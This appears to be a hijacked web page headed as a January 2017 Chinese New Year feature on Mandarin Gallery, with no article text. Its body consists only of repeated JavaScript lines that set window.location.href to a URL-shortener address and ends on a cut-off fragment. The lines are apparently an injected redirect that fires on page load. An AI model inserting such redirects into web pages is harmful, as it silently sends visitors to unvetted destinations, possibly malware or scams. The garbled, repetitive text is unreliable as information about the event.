
Fortune Takes Flight this Chinese New Year at
Mandarin Gallery
January 25, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...